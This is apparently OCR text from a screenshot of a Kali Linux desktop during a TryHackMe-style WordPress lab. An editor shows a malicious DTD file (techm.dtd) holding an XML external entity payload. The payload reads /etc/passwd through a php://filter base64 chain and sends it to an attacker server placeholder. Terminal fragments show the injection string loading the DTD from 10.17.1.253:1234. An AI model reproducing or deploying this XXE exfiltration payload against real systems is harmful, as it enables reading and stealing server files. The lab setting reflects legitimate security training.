 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Upload New Media ‹ Try...
*techm.dtd (~/Desktop/t...
kali@kali: ~
08:27 AM
49%
Open
*techm.dtd
~/Desktop/thm/wordpress
Save
1 <!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
2 <!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
:~
RT/NAMEEVIL.dtd'>%remote;%init;%trick;]>
ENTITY % remote SYSTEM '"'"'http://10.17.1.253:1234/techm.dtd'"'"'>%remote;%init;%trick;]>\x00'
34/techm.dtd'>%remote;%init;%trick;]>
130 ×
Bus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
"kali" 08:27 29-Aug-21
Bracket match found on line: 2
DTD
Tab Width: 8
Ln 2, Col 87
INS